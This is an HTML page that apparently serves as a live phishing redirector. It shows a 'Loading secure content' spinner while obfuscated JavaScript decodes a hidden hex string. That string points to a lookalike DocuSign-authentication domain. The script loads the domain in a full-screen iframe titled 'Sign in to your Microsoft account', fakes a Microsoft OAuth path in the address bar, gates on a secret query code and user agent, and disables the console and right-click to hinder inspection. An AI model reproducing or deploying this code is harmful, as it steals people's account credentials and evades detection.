
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link id="icon" rel="shortcut icon" href="" />
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"
        integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title id="title">Please wait</title>
    <style>
        body {
            padding: 0px;
            margin: 0px;
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
        }
        .div1 {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            text-align: center;
        }
        .div2 {
            display: none;
            margin: auto;
            position: static;
        }
        iframe {
            height: 100vh;
            width: 100vw;
            border: none;
            position: fixed;
            top: 0;
            left: 0;
        }
        .loader {
            display: inline-block;
            width: 80px;
            height: 80px;
        }
        .loader:after {
            content: " ";
            display: block;
            width: 64px;
            height: 64px;
            margin: 8px;
            border-radius: 50%;
            border: 6px solid #3498db;
            border-color: #3498db transparent #3498db transparent;
            animation: loader 1.2s linear infinite;
        }
        @keyframes loader {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .loading-text {
            margin-top: 20px;
            font-size: 18px;
            color: #333;
            font-weight: bold;
        }
    </style>
</head>
<body>
    <input id="lur" type="hidden"
        value="\\x68\\x74\\x74\\x70\\x73\\x25\\x33\\x41\\x2f\\x2f\\x64\\x6f\\x63\\x75\\x73\\x69\\x67\\x6e\\x2d\\x61\\x75\\x74\\x68\\x65\\x6e\\x74\\x69\\x63\\x61\\x74\\x69\\x6f\\x6e\\x2d\\x34\\x38\\x35\\x35\\x65\\x34\\x64\\x64\\x35\\x65\\x61\\x2e\\x72\\x75"
        readonly required>
    <input id="kur" type="hidden" value="c2VjcmV0Y29kZQ==" readonly required>
    <div class="div1">
        <div class="loader"></div>
        <div class="loading-text">Loading secure content, please wait...</div>
    </div>
    <div class="div2">
    </div>

    <script>
const _0x2e105b=_0x4c77;(function(_0x3994fd,_0x352c79){const _0x2cf2ec=_0x4c77,_0x37bce8=_0x3994fd();while(!![]){try{const _0x324d35=-parseInt(_0x2cf2ec(0x1da))/0x1+-parseInt(_0x2cf2ec(0x1f4))/0x2+-parseInt(_0x2cf2ec(0x1f8))/0x3+parseInt(_0x2cf2ec(0x202))/0x4+-parseInt(_0x2cf2ec(0x1f5))/0x5+parseInt(_0x2cf2ec(0x1ea))/0x6*(-parseInt(_0x2cf2ec(0x1e2))/0x7)+parseInt(_0x2cf2ec(0x1d9))/0x8;if(_0x324d35===_0x352c79)break;else _0x37bce8['push'](_0x37bce8['shift']());}catch(_0x4d59cc){_0x37bce8['push'](_0x37bce8['shift']());}}}(_0x5279,0x8f798));function hexToString(_0x4fe2cc){const _0x3153de=_0x4c77;let _0x142c68=_0x4fe2cc[_0x3153de(0x1ee)](/\\\\/g,'\x5c');return _0x142c68['replace'](/\\x([0-9A-Fa-f]{2})/g,function(_0x39fb97,_0x17e1b3){return String['fromCharCode'](parseInt(_0x17e1b3,0x10));});}function robustDecode(_0x26ed17){const _0x5bb23a=_0x4c77;let _0x5676fa=_0x26ed17[_0x5bb23a(0x1ee)](/\\/g,'');try{return decodeURIComponent(_0x5676fa);}catch(_0x5ab5f1){return _0x5676fa;}}function redir(_0x57c203,_0x14ffed){const _0x582b17=_0x4c77;$('.div1')[_0x582b17(0x1ed)]();let _0x51ed09=hexToString(_0x57c203),_0x5ea3f3=robustDecode(_0x51ed09);!_0x5ea3f3[_0x582b17(0x208)](_0x582b17(0x204))&&!_0x5ea3f3[_0x582b17(0x208)]('https://')&&(_0x5ea3f3=_0x582b17(0x1f9)+_0x5ea3f3);let _0x358b73=_0x14ffed?_0x5ea3f3+'#'+_0x14ffed:_0x5ea3f3;const _0x1f2e16=_0x582b17(0x207)+_0x358b73+_0x582b17(0x1f6),_0x414a08=new Blob([_0x1f2e16],{'type':_0x582b17(0x1fe)}),_0x117e75=URL[_0x582b17(0x1e5)](_0x414a08);var _0x39668c=document['createElement'](_0x582b17(0x1f1));_0x39668c[_0x582b17(0x201)]=_0x117e75,_0x39668c['id']='frm',_0x39668c[_0x582b17(0x1f0)]=()=>{setTimeout(()=>{const _0x4aaec8=_0x4c77;URL[_0x4aaec8(0x1de)](_0x117e75);},0x0);},$('.div2')[_0x582b17(0x1f3)](_0x39668c),$(_0x582b17(0x1fb))[_0x582b17(0x1fd)](_0x582b17(0x1e1)),$(_0x582b17(0x1e4))[_0x582b17(0x1e8)](_0x582b17(0x1fa),_0x582b17(0x1df)),$(_0x582b17(0x200))[_0x582b17(0x203)](),setTimeout(hideUrl,0x64);}function generateRandomString(_0x5356b3){const _0x57ef3d=_0x4c77,_0x17d2d3=_0x57ef3d(0x1e0);let _0x385765='';for(let _0x20ae44=0x0;_0x20ae44<_0x5356b3;_0x20ae44++){_0x385765+=_0x17d2d3[_0x57ef3d(0x1ff)](Math[_0x57ef3d(0x1f7)](Math[_0x57ef3d(0x1ec)]()*_0x17d2d3['length']));}return _0x385765;}function hideUrl(){const _0x13b675=_0x4c77;var _0x519100='/common/oauth2/v2.0/authorize?protectedfile_id='+generateRandomString(0x64);window['history'][_0x13b675(0x209)]({},'',_0x519100);}function _0x5279(){const _0x1d5fc2=['toString','iPhone','revokeObjectURL','https://logincdn.msauth.net/16.000.29266.10/images/favicon.ico','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_','Sign\x20in\x20to\x20your\x20Microsoft\x20account','679HcrBou','indexOf','#icon','createObjectURL','searchParams','#kur','attr','val','69138HuPOxp','Windows','random','hide','replace','get','onload','iframe','Android','html','1888896uAsweW','3063130pTWRny','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body></body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','floor','2915151jgiYzw','https://','href','#title','contextmenu','text','text/html','charAt','.div2','src','552984QjQDDB','show','http://','log','location','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x22refresh\x22\x20content=\x220;\x20url=','startsWith','replaceState','39855472fMPHqN','885986VWqPuv','addEventListener'];_0x5279=function(){return _0x1d5fc2;};return _0x5279();}(function(){const _0x461300=_0x4c77,_0x59ba21=console['log'];console[_0x461300(0x205)]=function(){},setInterval(()=>{const _0xdb10e8=_0x461300,_0x3211e0=/./;_0x3211e0[_0xdb10e8(0x1dc)]=function(){const _0x440008=_0xdb10e8;return console[_0x440008(0x205)]=_0x59ba21,'';};},0x64);}()),document[_0x2e105b(0x1db)](_0x2e105b(0x1fc),_0x236fca=>_0x236fca['preventDefault']());var appName=navigator['userAgent'];function _0x4c77(_0x2fd7bb,_0x5fb7ec){const _0x527980=_0x5279();return _0x4c77=function(_0x4c7730,_0x4ad7b4){_0x4c7730=_0x4c7730-0x1d9;let _0xc1e6ec=_0x527980[_0x4c7730];return _0xc1e6ec;},_0x4c77(_0x2fd7bb,_0x5fb7ec);}let ang='13',and='20';appName[_0x2e105b(0x1e3)](_0x2e105b(0x1eb))==ang|appName['indexOf']('Macintosh')==ang|appName[_0x2e105b(0x1e3)](_0x2e105b(0x1dd))==ang|appName[_0x2e105b(0x1e3)](_0x2e105b(0x1f2))==and&&setTimeout(function(){const _0x31fbd5=_0x2e105b;let _0x39208e=$(_0x31fbd5(0x1e7))[_0x31fbd5(0x1e9)](),_0x47ec0b=$('#lur')[_0x31fbd5(0x1e9)]();var _0x6997e7=new URL(window[_0x31fbd5(0x206)]['href']),_0xbae097=_0x6997e7['hash']['slice'](0x1),_0x57e742=_0x6997e7[_0x31fbd5(0x1e6)][_0x31fbd5(0x1ef)]('qid');_0x39208e==_0x57e742&&redir(_0x47ec0b,_0xbae097);},0x7d0);
    </script>
</body>
</html>
</file>
